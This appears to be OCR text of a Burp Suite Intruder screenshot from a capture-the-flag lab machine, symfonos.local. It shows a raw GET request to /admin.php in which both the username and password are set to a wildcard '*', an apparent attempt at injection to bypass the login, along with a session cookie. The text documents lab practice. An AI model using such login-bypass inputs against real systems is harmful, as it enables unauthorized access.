 7. Intruder attack of http://symfonos.local - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Redirect... Timeout Length Comme
0 200 1 1263
1 * * 200 1 1263
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex \n
1 GET /admin.php?username=%2a&password=%2a HTTP/1.1
2 Host: symfonos.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://symfonos.local/admin.php?username=admin&password=admin
9 Cookie: PHPSESSID=fav9ke4t8573n605dt38ht9q5b
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Paused